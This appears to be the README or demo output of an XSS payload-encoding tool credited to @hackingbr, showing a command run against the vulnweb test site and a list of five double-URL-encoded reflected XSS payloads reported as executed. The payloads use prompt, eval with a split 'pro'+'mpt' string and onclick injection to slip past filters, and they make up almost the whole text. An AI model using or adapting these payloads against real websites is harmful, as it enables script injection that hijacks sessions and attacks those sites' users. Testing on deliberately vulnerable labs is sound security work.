 └─# python3 encode.py --url http://testphp.vulnweb.com/listproducts.php --p cat
XSS Encode
Criado por @hackingbr
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2522-prompt%2528teste-xss%2529-%2522%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2527-prompt%2528teste-xss%2529-%2527%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2527-eval%2528%2522window%255B%2527pro%2527%25252B%2527mpt%2527%255D%2528teste-xss%2529%2522%2529-%2527%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2522-eval%2528%2522window%255B%2527pro%2527%25252B%2527mpt%2527%255D%2528teste-xss%2529%2522%2529-%2522%250A
Payload Executado - XSS Attack Refleted  200
Payload:  http://testphp.vulnweb.com/listproducts.php?cat=%2522onclick%253Dprompt%2528teste-xss%2529%253E%2522%2540x.y%250A